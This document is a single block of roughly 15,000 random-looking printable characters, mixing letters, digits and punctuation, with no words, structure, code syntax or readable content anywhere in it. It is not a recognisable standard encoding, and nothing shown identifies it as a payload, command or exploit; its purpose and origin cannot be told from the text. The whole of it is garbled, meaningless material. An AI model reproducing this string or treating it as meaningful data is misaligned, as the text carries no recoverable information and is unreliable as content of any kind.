E7AS)C9WX1B{+]9o}6RxwBJ5t|;N6oOD]LxEy0I4Ro-Eyx&If5f~+A&~h9}u~&%WdV|BCTuEdO-h@SRo9ndF-9(2A-BIYf&f]U-KR}INkp5EU/KrEkkuCw6pTW5Sz+xrnWDE+LqeyBxweQ7UhEioTEAkex9V|tEp{ERSDTnoD_;~Yrr)-qfWhS|k4hDn+9WEkNyyp40E6%z4TI16DrzD]Bdi@k6QD0{dy5@huyxuyrXIRkUVI{/e@IB&+EQ9kU+&V9p_BUIF;n&y|wrw~E~ER4{W(p6N&^06JFwkipEJ-TKyy]zp6xdUVQS]:5x(r7JE%u%fQ&+}d(/ds4kpy^hIIVX~K7y}u~(q-JRTS)J2Wi_FSooQ~}7;ixzWzNDiy+U&5fpxr:e^^p+6LR:]WOO]{pot-f%]AX~w))0B;o^dy66-nxnXwzSX~Lp(xIwRArDI4E_kW-6+-F|pFpkxC66t4d1&&I^DwKSi9w/)_i+%U_/t1EUp+:EUp|)(rTs%)iOrYB2}YJu(~]DK^NEnE@@xhI6iEVXuLfeR~TFtEI}tzC|DJAwN;5IV]p@eEi_T6^}zKY{|F&02)/&o-%w~C(AQ~N;q}ep]AQAn)sA(7i{y}we|n09T;XOXJf-;ow{q5]4u(R4+KkI{F(7h{COrs0W@IEd0rWSnVhz6d^xs}rE6}0{(r6+E-r9hWkS+)25rD%WIxVd-iIJ9dSrRTLti}6D^Q(S|9)Cz]h_%SB4{}|_kQqh0%q(W|OAXLxuu:Swr;462RofuxE/)uez)]z]pAihW{IR0~0oBWO&&y(n%CqWqor9;^kq~hrD-}Ix/4Crkh}owrYroW9w&:Ykn+hXz0&Ss::V0h~e(VO%nBhCpyp9X7eJ:2BnSI{Y2IYr]XBXUxqIV0Ap+C-VWxL@~~LI6D+h6w1E:]OrfWEO69(w97kw&udC~f}Tri~N(ORYw@xroU-0Tp((zA1+6q+Lk]xr]+IEY-qxwDJ&KWND]krrf@xNCfuEw}BonDdfWyK5&hV7N~|WfI-:W6Yd6~rC%yyyedR6Kh-@u+rhO6WVLV-&u]B|1W^RkTiSJ;orr(yE9yL)&L~uwX)hJ^&^T2F@srteDCY0tShuAASokC6~-CI^/eyOA:q2Asw]R4nVTrCLI%pVQ;x9]]Trt9/-rDkWQ7%uEUIOViCzRrQOrSh:pf~FuhhJh:6qrF1O||]o(pzez;Cui/uy&wKrRp&f}~qzyry04{C~tuCDxy^qr}{0x@y;_-Ntz/x^kRxRsU2@{UkE/(uy}eIVOftDCTE(So(/%+|}7WpBs4]yBt~5IWdk0WOpk5k-:56:TF~|]LoUiR0iVI0Fz@Ar6OixuKrKTuEid5noAS%UTE^WEWJ^eIOF4AdFT^fw+(i4h|W0LJ+QI~1xW6TXyBOB]TB~r~wWDERIWi{nyriD:C&i{2Rr~2{n1I9WoOWNBeEA^qr^Sw1JTi_L(hhyWLU5KRBX@9opVUUor]4kEun9d(y)X6~^D&in^07/xdEh{hwf;QqBRV9Y6|X6iDNe_h_2J&k9z~-x+Stpp4N%OrSC7:CV9@uIE|~{(R{Eyhw+@w;VBxI:Ei~(x79py-NI{E-^}AszIpqzW7-}6kh2:up&RErQzKw:DI2]J{oS5]B64k:TwzVFh5krNIR-O1s&%OLrRT-+@fpq~71D~t|iD5)i/S%/+:}rxpI|&NpKBxYd6kurk5ys+^~kky)D~k(d-D]f0rLuTDtrN9J]h^KrD4&EJW(@:XDx)oT+kQz~O|_)6q}h__zLhkO^;)D2|-XfUVrQ]zt:_;rez^)&+hQJ~B|%kTsB1LoAC9T]Q56wAJWFCx{doq4y5_DI//o&/n0-_yE/;]]7x4^-A^2S4RyWzR~QFhE;rfBe9^dqXAAA^tWfsXxOQ)p5u%ip]en1nWpdUIepR_W_4OJV@}pFIr9%5Ki~V9|pTwB_(n6CORUoOx1D}WyWtxn+54-TrRo4tsJqp:yp~LEW7UxdzsX_NB+pOI{YJ-suieYVd0O|fq0u2Q^u:SnF^t|KfL+^%UD1;T-i|5--0fo%qwyC-^p;+%KVy214Io2_+YE}AJxO]i6RW4YOdrt0{-Q^I&deO^:DUW_Ve7xJDiUrdn%LW/|pVxk2zhEXz9ft)OY6(ep5WKf0k}k%nC74]IXiurL7_^dFrn~WfqTDpihpekyur6_i:7%QIyNFOt}NnehBdz0x|OSF+]:STo++oSTTQpEqfW2^]SVhpwVLqzAUW^DWuYF-ndn-;)EzOBF%RqFIJOJ_Bkf(nC}yrQdK{WJA49uhtDkSEz4|EAIUxktJ7S%&51;9]:RqX%:oRFhip-EV(WxF1_T5J5o90zhA)&&Q1y{QzV)h:tC~{/sJiOdJINCD6|:e6+&nKq}_{F7CT6O%0~|z0|44NTerX{2pNdeFo^xDENWI)Xkd+th]JWK;fSer%S;}QprLrBo5E-L;O_re(poCu9E|F+q]ynTYk9Jn-uzC9r-xyzyCx}|^iE7Y/^TfSru56kwotyE&4q}oS&xSSWBFqx1/tn0:C_&^B+pFEd6OVI/J|0r0^CEFE4pq}hX-~d:O6W:I@|VA~p&Ow:QQ^:4+uJ2f&|;nT&/upu-]Dq20}46+IztEID;WkdeNut_}2h^Nw{2fxdQpwoeuB)5Q0%dq&LQWRdqIkwoFu~YD|%@}kDTY0i-~]uEzwwsu927UIV4-rzAEr^LIr9&{uSpST0ROC}n{47%Eu4RShxWh~i(EIq^QrxWIppL{&%ny9nQR]kWoSy|W}+~oIu7O6tfIIJWI4hni2IBF4Jur6I-FVI%Fr9^0AsLf|4OD]&ihT|FI4S&-|2~WD2tf49-0wW5+|pQp&Du:&u;{k~u^rUXu@ih_uRu:~^tF~Vr:{LINx+TW^+i6o+Nu{]S/IERL@Us~(II|JzEe~rKVyuo+eEOxFyu9IW4+^NquS~nB(]6O/zwOfUKr]+-Usxr|hrrrW7SEuI0r9DrLrrrrrWrxTrrru7QpQO}SdUK7pznLdD+uo+n+7u+qyL:CeJ%zE-krIrpEwSu2T~Ip]WBxN]51wW{xJ)t4odK{@RWrBxIi|Ih(^OIpo&1D%E%}qFXX%t4{:;/1/TpK;wonI0zEYr^z6Wun)|_rU4D_IRp()^%yqO07rDuTiTIfV:WqOAoxSsETNd0ueCOTeWRsIIqE~SqC|]DxB~r]D]E76C]kVBFzz{O7VqRYWDrxkrI-xN-5CT(-WQ7-tSV(tx56nYUKzF42Ks}XuWJ@I@^xtV{L6t|@{;Rs)@0oQSJOT0;t}J0ur0dI_D;FV(y_w}VOxSiy@z~s9sCW:5CehBE|Fsuq@(AtIW+pzx9/IxE^1{6-t(Q^7WWO+L0})fd{C(wr5Y(9fi~o{O_w+N4IO0enwE|zNEnr7Et(47C-FN9iwQ:_^X29IJ%A|w:O756SUoxWriOdeXDTEKd+Bd]iFzrKK0yuCC}-s+sz:]:~S)TourpkO|xDw}ux/h0UnS_4UJ%-4kD@5AJe)^}K(p&OJp~I5zusACAdF|ip:KUt%D6-rK|r|+R-}@_:4UrAE/):TxoR:yYIC6D_-~w)WSex|pFt_Up(1Y@2TrJFRt_~F{~Ek6|@AqYpikiiDu0Ez]uJkyWrqfRXu|wTLX])]SR:ALtAw)~;d4honS7~u67|WK6q+6r(TI@-kSUoiN&;/@Kq1Y-7k4/RNFF_&FqVBIS(wE(VrV|]WBW2xdE]66SL~rdNNN7NA~E5+0CsTpDyShxEe;Tuh}Aho00rDIiWsAtEy):oQ(NyJowhRE@hfA;+Nf%ODQB}z9R@]u}tyVwpqiL(WiVV&]WBrWzs+fC)prT6]^N&--K+rpK&ztzhx~DSDr]5u^|DoIfso^SxV^_hIkI0(u9nBE;JDkCfhU;0Sq]-}|&KD}0zEtuYC-9QA+K;e~Twuu-X{|twzWx;Eu(UND^]@DJxKiiExAXTB@x&L+Ur|OxR%q]NVy~}fLFF{/i~z0CX/t:;W)q~pF0WswVdprz&LtSdI9zTSkYYzrCIn/{+-+Tp49N6T+:6x1W-RWJkA24)Ihx@/NBJtDrOS;yE]}4IIrW/}LL-i&]J6K0&OR1+J+~Uf(UN7:@du^xFxz7rA(z25)re(zshF_Leu~ExnCsx/q])UKL^T(tkh%~4^TwDhy|u^@YY(;Y9e9xR)dr_f%kIyn;NDhD+0:4UD6L{]Qw464&o&rrL;^h&pF]@od-_|E@yF%yr]&RDDx0+99rrfDh-xU^+y6X&5Be{IqyUNfp{B2uI95edr:}n{y]D5E1SQe-fJw06^nO/}zE9e~N|wNVA2DV0sLhST(2L2W(pxw]BkUNDsr1&FFrIyT}{LqEYNJx)}oL&+qCEf%rnpyw/zDJyDkyw1qoQ50W;K]tJ(:dL]|YBQ+s:@B%7eix91_WoSt-t_5;Nh/uQEw%9{&eeD9FL-iUXu{hz2J]Wns}s|Ot]1rIrz5-so/Dx4F0/U_oye}(hp}(:OhrELSioReIO|pD~|r&rC;(_XIRO@Fo4dQ@{eBsTO--hB2V^qkB]Y-no^K^KnwXy;EQFf6xEukEES]nR~p{zO^x&Vx;qD|&e9^xxw)WKUtL/ExuTCV9;Oxz2E9NB1TXC_Q1}kEBrQ{Eq]xUUqhIp(WkJi-]Y64^xr%KA5%QRd4+/6S){FOzt/drzzNW|0ur7@t9BRW@zkERU9N5DD2UBE-F7uW0V4oBQ/%XqoBy6iEwo_XxT119qwSe)p72WqRkInrOVTuzx%nh^zipo)It4{Fk^@Jy]DyI9u|E~R)&6JR{z)ISpr1NIh+tSwDIizW9}Ifo]NDUxN9w^S/Tu2XI-UW{];:E%OF2+@YWDLuAD{w)iE{:U(hWoxB&I9qQ69hDL~r%^turOuVNNJN)&WR2+6kp49;]-Qexhr:4~Y@5JV6zeBO&)XE+itu9x%k6~5C@T6DwrVNUohX-;|i]CwN9rA%ASf60DJWExr:4k|_IJkhw:RD5B^k(+)7^9WAOiqhwi@dJ:O17^w7ixUDxqLiK-+OnAz4;s-QKUqF++V7nSw7f0EhEkQSQ&LX/hWpu]E49T()]-}BUz2B~q&:p@rLI]-CBkS~eE65yxJx9TU:~ow5/{+n(-^^ri2zy;wL1&rJLY|Ihws]{Oy+xYfQRqeBy--XX-Iro%/OEye+^|rueDis:^yJQYtdEKDtON75:rwXnop0/T@|]6;|~x%~Sxewk~+2(rhwAi_YF&uSh&y}upxe;n:45O6IyFn|ND-%BNyNkkN2YD}iULXI}%n;qV2Si@OtAL](S{S6-_KLJKU&~Bkr0:0kkhWUA5S%|EOpA]k)B+u{2K|iQ26:(ykEueWKxVo0DBX_Ku6h|IT](O2L^x~xszOTTU-u4_0CnwRp(u]kxr@4W6p9f{(h9/i/NB6YtpryFTTt5t}Ek9TkUU0:n:5rtE+Dp9VyF+AFryB@V5V%]zp)YdqD&}nI@CWOd%9tx0OV}qI|42p0{u^O@{d0hw+;VtsLyzWUoxqxQpI(2VDyS4Lp]J+(By}Iy7ufA~%Qs2iysW-fN_-nB]VT0+~oD-LL~JN~A~9w]t-z(72EB]q9_ez+WOzSwQ5o&CyTnW;k7fVrR}:t{T6ziiKOToxErwyoErf-eq5p-(rxBEL]z2r;p-KturfNB-I5tDD6EJdUpK]JKSh;4dLVQrxEO]yOIez+w7%Y+RE7KQ9q6i6dL;%sqSyDTR2:@p&NXJAiu-zAp{74+riwOKzr5f/@FYD4|-uYnk0r4]4UK7hDwpDkNyV:IF96qiz1)ht-%FY)]OQ1k);:]rFTqpOBNxhi0RRWDEr&pA55ywunKRUuW@NICiqpBS7zExIx7+QV@(AJon)-xWL2Ky|NWD+4^}6|_@Vk-+R_Dd|-fB4~4tfyJii^W{q5I}Czuz9NQDqo%L@1nn1Lp6AOD:}9KILiq4(zXBKF-4TfL}u-EsO(Yo:h6^Y4-q|L0xx-z-k~x|^N-;5@CCpur~Vk_1OVz;|h&Uo}1(-ULQ-y&Eyp09IIzkdI+pp]yCN|OkTEr-hC9n_:tNs&SEiRk)_r&zUJw75Twsrs/Q;V/LOI++J:%tW{oAsXQ-poC%~^4Iry{-X)u6^RpFsNFDyN&Ax&o;5OfKJVwEY^51W1RpE-uUy])V0}fIo}@xx6nEx(QwiEWz;/hyhCQ}~~BSf7f1UkfOLxuxKKufsAQEW~TCz{ruw;yk/)@X;&@zf2Ae]:2_EN:-)f5+TA:pQi@hq;_XWi}oi|RR0-++T(+_NoF+C/7VB0fx7ddK5-t6s~q(2Y9B+yztINSo;BTo@1ET;CW7X^074tChd_:QDT-sO:nRVVdKuJf}LES_2_VTDQ%6xhwsxu;|OzIr^q+nrL5we6NOo;|+Yr4NqskNwtkK0u0K^V&_6RICVrC0/|w577_k7oY]heo^LEi@f@)/Qfu+KRA@r|AkC&ND-xI{RS(0Tn+2+9U__IA9;eyyk4(S0F-2y(Iw:5f5R(Ai}|I-|0]:I_uo-7rE;_W4nOI-;RWXoU~qn%(K&_U{e)-9-5-Wx9+@%JA]xyfJyiW)CkuBE/(s]RWI~upWiYpDeDu-ANf/&A+OrLfKYYy)yU-%4fNt7pND2VN0|;k]wYfsfCu^RQ(@+szw(9u5}~+Q5i(LkhEwos-L^&WyiqAoo}Ewz)(Y~{uLERr]W2]%i6AN7Auf)C+V9(W^/IYk]{Bk9dBIu(AUD;WB-B~T(fro1Xu/JffxBwpwCVppO4-&k)~@I@()+IN{A)Y+~n]-D9(_X~]1/Kf9h&-pW:dpBQ}|Wy/u-TIpE&JD9f-sx]/xpt]2]/+^urpI+]JI&Y;SrwkIeD6pr|(xr7~w|pDp&-AEEh_o7_42+h4rtw%uf^f9]FSk6n|I6VhpidA-V5|]fz19heqsr}:oNJ@k6^O^]ri-kOW^Ish]xiWsVLE6BX0OhKQs]zrsV;OWSwirEAIwxT(|t-xpe|^@7Lnod0AE&uX^iS~A~BssC{A9wwQTt%p07q7V&+D69:dCESyp&Y79ke9ut4-Ou@ipxND~+4spB5dIf6+}Ss@D9Ff&(:Xs]f}uV};WI7Ert|n2A2)Cuno9-u]TY%fDC1_679A0Cqr2IpUUxkER&//Tdx4@~B:IAJ~enT1WLCnpkidxLW0LfISTV~Ux0uUpEEsAD60QfCy%U-+d^-VrQOKOnh@1{utAA~hUnhthpIB+OxyIOuhenJ9{BoNoIr-s~D_U~n-U]]5KfRO1V-qf_]:ur9JI_BL%6U7L;u@(z~:5]E]-@r6oL+qTrk;z^+V|dV{OQ&Jr0~]C%&w9]R)sE@zO%|su+Vs5Fx{FyCsWU|Kz-h]u6iD%SpF0uDrdrEoIWuWx{k4iQIK]DARuR9@6yS0KFh4WYw%OFSTU{]s+F-oud~A4^Uq6pV(UBnr+}n;f{~_6Yr+]p9~}K-^q6I2T;AO%phY_~9x&n2JqnW|LIW//oe-wUAh_+puR9BdkCAuAX{Ax}Xzp+W+EqFyWIuVA_T-J_@fNJU(|NLi&ukr}u|uh+1qTp+fqI9WX}o^kYfuf(CW(JAApBY]I5tS4;%uu:YS~f1i]UX~}NKxW@Vx]xypeU(+KWki+-Ui;RI^dY-N/uB~Oorh6K4;C7uzh/Uy]CQEV&%NRnIS+dDW0t1W&X7hx}7;uAXrn2(z&xNrrEtuo7_p4{Jy-:];f05uqEuE&@y6)|JrY^RYER2Iq~Yf1o6hBB1kYYR;Bq-rAQ%SUQIhyuyq-_yy;~2(s/drwC0r(y/:6u{^7%Ap;o-6]SAzEOnB9r%xI0yi)_dhE(:EI~Iix/Qz&zTRi&]DKAeVDN]:r|5oIu|K4CwRI&Tk~UfIoiwy9I9(K6/;pp@w&B5d|^{A|up^i|;D+pu&nfuQu]-wA;z(EY^]qYT1Disy4;O2dYC9T67yJ2_@-fdWsVW{IJUQJ79hsqf}U]6zrNk:O~uO2y{%S6sdpxFWhhiFiwu2:24@xx0]6yDOR|p&DrrTDr({kh}UrU16pzi^pA9):+{LIpekW26&IryBEELI&:X)^uK;4J&eREii9rsFu):RsL2Lh]X1@(%5D5Y)rq]BhC{:K6p1]7{rU:x&^){f&Ordir~xp(~p-;i:I9WNTwh&d]T9&^^wnWD;1xT2DOIVILE%^r7/2QDEeIruuJof-ow_uT+zwikswB|@eKU&sn5E6~:eDYBJ}nxXeoCw5+|W{Kd4AI-2QyzNIS2&S;xxY}dR(:)i^-Bq&yAdC~K}V{z^]xDL%Y0dJ%CV2d:&NoULu;uI&_INY_k7s0n]2;h;]hn+IU5AIu2~/UIR-ou+)-}Vt%~660R}O}sw:xp~UNnO++tW9iAY%I:oKzKNK}O%YziXR^rYqQ+O~}~~R%wTUKu5{^d|9;sFwu096IuB]V5ySWrzuy^FU0StUk|eirdq4TB02iE|ORrBWow;pd1Ae+p}JO9X^ntB4NK4tyr@t-92s_rWUShJkrz@%u49Q%U2X@-iNo:e/tdrxykFOeR6S@&uN-@irQWYAo@:dd/VOztBq/-k/WE]xNdSwTfzJtXrozero_0q(AO:tS(_kLR(tniWJ%7p~K-z(Y4SUXSrrn&_}BiLJ~7x579xt:zL90LuBe%^fDiEE4r+)T2LdY}_A/u_F_]YB]r6zX2YJIDTOuAR]y(+]{:q0dEWho-d@Y7wr&AqJBYD~zs)uK4;/YRW62&wk9YRyizIFx/E+5DWk4okXo:xXL7Oq}Dir4kz^^DL~s:YDk@x}9su%rYxD)Vww1kFLptww{~FR]B]x):+4ANS{LXLwz7WCoLut%5^_O@d+S)J/eorUr/4EBzRtOnDTIESQOOY]/%OUStSU6:Yx-7A@OwWTR5ty-p6KXxu6]F;tEWKC+D&6O+I~_iJdzxn0r4]p(N_^ru4:;pi)wNu]F&/LCuXD+)hpD@@{qo7BuQWpV{^x~@)nUT7wwUUs-Sx2R&7DJ1|5CXk^Sd-W556yx&Y46771IO:@qN5:E%-{N}~JUs@~ADS(OKfL^hR4Y@f4+5~+5quRxVe{;tJ}]FN1Rh4yJfsCRJI~R@R0p|X]wR_u|dk-y6R&CyTy|CtwrNk}r~/pRQyouyUDwy%k-KY5&d^tXFO-p(Us)~]C01s)^JC|FStnU/^Lh7F)Yqu+(e@uxeC{:EpQO]]64nw^Ryh}dB)-]Bh^S/%-x5R%yNi0A}SWu{rUEDIt@V+OerW+-~TeEQkDhhrBx~2hDUXEq(K+Iy06;TyO^91IqDrW_D9|^ukr}UkqV1|1{sDTIB6@@^q^_i4pz]o%%}/d}h|Anf~oRp2EWBErTpSx4+:fR0%y:SJ~yLqxQ}t_/wkAkn:fs(w^Wu_VuJ%FFVdt@o-FfFC5I@QSwVL/I9NV^h-/uCKL65iohS}TU]/6+twOu1Axyw|w(utfpINB%n4A@unVRBtiSr5E2VXO~rs-R^0~OKu%nFB):QEB/N^I:rfk0s|o:NN@xDKWKS|qpW:dd)L@kRxB%+@EK2Ydihky{^%odIYNq]p]9(27|U7/9(4uN~)~+orIR1k)&ouC@Kz@@(y)zYte5OBuI^IFShkr_xOys;k(7&@qe5d:1RLrx2uq_7JLn/YN}5-5]hDq+WiTn|r+QO(9oDerQJ2Y|F}x}~yDFJ_s;ko:DJ;sX0N1eisA(^r^&KRDCJxW^Bwt%Cuk^D7VTeOhU_9S+VwVd9I2dh4WEA9~DBD6(|^hyQ_@qYSdY)DJO+N%_@rih)]oDO6hkdoxOi_Rt9^tJ|L-_kO0rYuTyxq;~LD%/|LBCD6{^TJ6TAY_)K&6Vs|YAh@CQVU^2;0BVNDd|B:zOrE(Beh1dxF)(0LxUiL9qqVenz4B+6~wR49VBd1t_rB62s+V/@K0r^KQ0DSxoB;EwySrq}C~hTOuYze|}4h^X^n;kBnD4tn%E2N_]Q(RNu2(twSI+@DT-{-%o4~d&-fiw_%O;E_yRxzk^Xe{iOsAKY2}pn;QV;KfSutwsnYyXt65Jkzi_/:sA-yAEO{STY)}@2o2B/ik5u4pp(;r+T]T99(6otT(EU%pr&e20hkt(~;KKh/9@suDo-ysn_9tR4hiO52V}owLCy5nEC|hu;y&1EAAB{VBt+^9qFh@z^eiNQztrqr}16yqXRzE^|UJR&CJh+E@er-]yu%pNiNprB]:wD%Dex_I}TdILwDXwCU7@Sk;{RQprBdeQx~p{4nX;/yYhpKs)7{SquwwoWkRkz9&:DIStkszRCw_y6Y)ppxeQT7pJW;iS_9No(-KFIi]Nn0C(;%oy~6{+Cks;~-TKVt_p6nDoF/qo;4f7dyD+B;ix(/_)-rrip{R|4frz5LYWrEYorze9TLi-r+k5DY|sD6AeDy~pe;~eD;UCD(Y0e6he/O70eq9s/pxf6]OxYd:e{dWIEWu/ChT//UE@9dK@|{&6;J(Yh~0w+u7|Dxw+/)L-X]fSEe96YFoVXk~WIsC+D4+fLR@0V1}hdF9L1zXLxDz6ioKF%~qN)DO5Rx_&]5Je9ts+sOqkR&h21Uu)_p}){w_sRi&CTARy^eD-rL(LO}o-|pO(]X/9IDxT~f{~7EN2n:J)dSx56XW)X7]f4DzUe0wp4&xT;V|6A:zwD9h(xrr2Vq96qNNE-I^r69o72(:4Upkrxrzr{Crqw6~rO9|iEKET%wER9zJo2DL+&rru5OIW7nhxwE@Fhrn~pOq+xu_I|WqWhES:i~xfp+hipWR:kTIJ::_L5dKXLtk5SJ-:wD{7x|n+I@:wu-i:^-yF]9zFfx}Jku]sp|~ue|W|5YW(wIu;r6(AB@+|d^r7-I+dy|Lr+x]2Dqr|Eur^+CW0U_yyyTJ+;{|9;7%]/5rOfW}]~px1CqEw-pVWo@;LuO}~y-V|R+]h]OOIn0zwRO}YXwo(i~+Wx]//Qi:Ei]qT~-ieS|D{t+]OBO:/9wrV(6e+ry5y5rJox{UW4]r2t&OWrrui-SIii^OnyVt]x5(S6WQFTsf_&]YD%^)WeUwXr+X1N6CpudexKW}y65hDTi&rqxnzJdSN}z6~]{/)]d{Uee_s+dkiUo{5+hdTyI_9SiO-Y9u4yAXk7}zEqrWxR&tV5rp~S7;^RUi5rrRxSokw~ne71~VRUIA9DW-OphDB9&sN@U-:]|n;p;d;Dp9W+ID]OxxxIWy|ksR(BTE@4Oqxuip0;wwf6-E5}q1+9nds/kJ&Ly:106|n7)_s{;e1D5CC1OUNK/zOeQ4rE5AhII2sT9:^dYr91fuL7QNN}VpQL]:iw^4^Cp(yAE((6BBIrI+(xwD2woewwAxyhLV{BWT7rRE6IFtWw~&~&wuDhiuh@0u-@Ezoi6pCCXT@zN6ekA@O0)wFWkydBCUrW;wE(Op2&rS4fdSxRpJy+uF|O~RkhA&/W-S);+{JIr{{;~6qqrXBNrhehiOWr(%/&Rp6p5oRN2xBT(S0yur/RxWDiWq~iS7CweKVz6hhTzKiSrn%B+rq|7h]{LD)wS-Rr}YAhOwYpz:z]rp&rrIu2xQtfqW:r]0y~Lxx5RCOI+^:&rrEDDDRd-/%uD4RohR]x9e6A&_%({eqO4BrKEq6)r9zE2pUU^(6Bt)O@e~ROt/id(C7V-SwJp:TdAJtBrw]6;RJ~Wq+NE]I;xnkkD|hA&f(t^d:I6pKLVk5fKBp9-7TE5u)YS%]orJrFyJOp%os^y692C@0pSp7~stT^42e^i2R~Y|E5EL^@nz5(7D|7_RzpXIQIYI}(6IpL:DfNUFz^tD@_ypB~96h|UAViVwXW0WpEkQQt+z+O-Bz9wrr~|(Ipx)%t|^JSyue/Fxw&~0;Xewt9O:hyUrOx:T}}%w9&Ut~N|]04%w@xhJxfXBLWy4~2EFCB-fY1WJW-|(qJ_xACVo+t(/UteB)u-6Q%OiuT|DD+OBex7rDe1Br9SfB~F+x)u1Aqt&W21z{;(9kk4Q/0y&IOOFx%VqOnoK7rQpEuA(CKzDypO_UxX+kp^DwI;{r&O5DDnRSwXNEA}tILS}|&ThV4f2NrC;4SB+|Lx--1ndrpAJy:u0hK0RWtY(&KuT4rd^0x^Dx^D^~DSuCz:76A/NY_nnz{]9I5fqDKF_V(CnT1u/zR+EWwtI6L5KJhI;kX|r9@%DhQ~YLWD}JkrY:NOz;5zxu)C]4&K_x+ikF9d_i6rON}J69q-:q~~9hrOux&w9Vwu0ruNIouWpKqK)VXxLtRwLkET5oU2IAWS7TOB%tp6k+o|sp-)DtoSqd-RWq;6xRLCxr1(r^RxRL6B-2rE9xrRA:yCuX+RfBwB-)e%)E(tAr1^NW@)xOU%B@hIqT-^6x47|E54(Q5fnid{o~XNAwu%rFrfLwo9~OxE%NOuwenoxC&Az@rf6@wnhkB~%9/ExK-R-I0qpICso_TI2ynSC+4)xr6Du+BqSn|AIExE9JS:ix~}0^^}QiDYK%Q-0@x6KW%+T-2xih+%(OuX^rf;z4oXEBOO4r&KQSwXUiADrrk^%;p}T|O-024{xpW5D6dhEzCtY9DRu2T0(Ux9}0JpdNY6RBUWT2YOSC@)yJSOB+_^;;_yfuF{^52_T+J/KAEkp%kS~hp4tUqFhEr2F@WJLC;SxYQ|9QUJ+e6/WTB;;6nyh~sxtnR6i&ur~V9e/X+y}TQueCieUzxN@V)%i5C;qzJA]@qDDRqd^Rq+y(^Vqkr|IS1dxA/s0We+_FCDi;^Q2{:TuruJIpIXrD@C2TD1iq;-(u^Dr]ioDu~6d6-Lo2UkI+~:NV|r6r6rFKsK~xN}zT@JV}rE+EEeQDdBVOL:/z|zNL+E5WDz]:2IfyA}fW0E/;Y(]xht09wp)J6IrOWrz1NkBuVCrQIuneAO+ru&fr}nS1Bi%:]-0w6iIK_|YDrq;fWzL:0xe;(}4i7DnJ-6qC~D_/BSs0dOprhIKz@s4]ok5y6]it/eNxAYu:fhErD6@+Eko{w^~+C]]JxsOJIUEY+J&A:V^5WDErroD/oEQBLxB7)TY5zrKX5{^Lh4hYD1nDuuUJRBu9KUDIR9);nh+tLBhXuWF9WADCezLFS2zfBBrd%X7+ko|rT@N4}:QEq4h;S~(^nJ-EU6isu5o:~Tn-~uu5Dx(r:7k:E)t5:TTonRkf2f{(K+uQ{5~swpQ0nrUhV:_NO^h&tD&Sh%nK1uzfWC&SErQ:(BE&X@J@S{zo(9/JY0Fix-wfeK&Iz|iki}Czpq1pO_})iO_VW)&kS&k1ykdf7r_^QrntxSW^;wWDdBDwtpwz]~VJ^4StAK-_;Yyt^uTzy(oRSfY1otXr%yQkwIAf:@D76iS~BrEdX]Kt+tkO~QDWLW)VBLX5X%}}{dD9&W5Uezux1Cx7K|DprrJtVyr27r)VV|5;s&VFDf]%UtILzARp%7p]C6-&L2NL~Lh0B{DesYD4tC6zpwro|V7C00Xtyw@U^e2rQ+p7tCryDt2q;w|KpNe%:rE-zphnuO@:RQ9pupC&WTRU/%rARrRqDF@:O5%YFO~qLK0J6Bu~B%)5ihNt6TO--OduQh+Onr%rJAQsN:{FL2tf^VWNLtyCY6V{zx/fL9}%kBQR|}t:2tII9N+1W;yAJ~{(&J(%eWRLrUz_q^Tdu:0%YSwSKWBeB6B{^4@V0e6nUzXBJO0Rfyf6iUV;h)FJ^0:KDs|+RQ]wky0Thq7EnF^V04/kCWepLwfu%F/k%iXu2/&]A9Qy:yJQ&Ri;RO&ekIEuCi&o2+-FJKC@^f2]KkdN76or6{h6}~+kfWnW2Iq+&]T;QhosK^}Y(1n&5OEXN~qLhh}w)6]1oLAef/E&&DI;L)pWN4Kx(51oXedTO5:]6w5wV(O0F~Sf_%6DLIVhdOJyzF2kLnJLR_O~DS0Cp406V7iN)u&tOQOBJzVk{p^n@|foCrRtXy4iLW7f%1Q)2T)T/;qh9&Ju&29;07D62oSu479(XQ:7@tx|%RdT_|JxuT&V&KAk{wKyB{rpI:OOrEY~Ow61]AKwVTroOK)WBANe1xOW-DY~srt50op)UkXrO;n/}66OA4YyB]%RU0VTEhQIf/|TUo||B-SVyx1F(uF/Ir]9q%0u+1eCI54CIFL{]B0;NoyIN1OCWrxXJDu{qN_eWEs&+6U;IWw9y@k@(N@NruCLB^di]69-u)]S-kfp~n^Sf6|YE&%7A4uKE;X%+{F^+)(KfeziBI&)WEVKN{Wz+JYeN6CeU@BQ+ey0IXy1~o_;IB9FBtNz~k^;B+qQy{]oqDkKppyWFR~L]AX%ADzNhXDn]e9@E{W~SKp%+WWBfCst~{J%]5^UU0yyE(7Y~Y)UU|{@~S_-]Uk|A|o6+p}5f1DCE)94We]RNh+fdEy7kkCWUJ}kW]0^;t]FNDxVS(}s7{ds5@dCz6p+zx)kQ+6CTRrX+kxey^i1{4)Xk]Iohs-::S~_Up)D]^79d4((h@~NX4ipXxdud@xu6|rxR}6x@C9N7WpwiRNUfB(rTp;_yp7}}R|9zR&2+T+i]&97)SWzi4]B0uy_^CW]f5+7N^]&%iW/|u-u/V]_7~-x1~htIWSO:6hkpOYW7-N:ise|Nkhu%:|y;K|CA9i&IS7}E}h_|Au]u)()q4-I5zxu^~YnLAz5wuAW4k;2iSNKN9URS]Ax@hru9rVnfp76ICyJph]VJDC2/iCW0hh_I0eCB]x6nErt/6zkhwqT6Dwrs&)x(z(]FdfE|RpIyOxSSkqi%wVrhC/^I&@w6]i}@QSUiOSS9RJqw~rDQtAinrUOWREiforWCf{&Kq0Ji|WWNdJDWB(prWD~TyQ}&epI^~]qYhn6WhQreRf0Tt+6iE]4r({Ir]oo04zV|-Rr]XypU4S^NF~prpL^;}hnpq:6rr_uDqBnpt+IR_WJqk:DYT-UO^p9u({@5)~xK;NI:50ODA0@52Nnq~Y6x~WnAi:p+]Qp]Bi}AdTD_or|X0p&dOuAQO~oT0fOzDR@^_S+dKRUAXTo65oEUOUu1{puDKYp9;OxUKuODdI}TSE+X4A^&wN9oC-DSJYo^_(DesnIEs@rTBDh1-~rxnODq+pr6T%0~7Vx9d-IwTW/@)LzWN)EW&/y-RY1~A^TF:/0~hLtq0LSO+LKYU_Oq%E|_peEziB)Yr]|U(5@N~+E~(enN@ASiBO;:(x+Lt}pVtTCur-Y-y5ryrwky}~:Br]ON/~t]U@n]uBAf41)(rB~~ABSY(&O+@YkY^d4uuKKF2u}k~@4kexKrO|LySi&p+7LBYo6fFd-Wpd:rDRWENJFSBIEz&u%y;}pV]T^-WVep_F&k6)7ODe)z6|yf^@FkCTSYry9+6WpOF06zVsRU4FJYt|9-E7)OyrENi1fy_iDY&xXBeKUI((s]2{/YuBIADS^:9UF-uBO(WB)UTYA~dzUi+51f/IkySwAW+YB+Ir@e{dB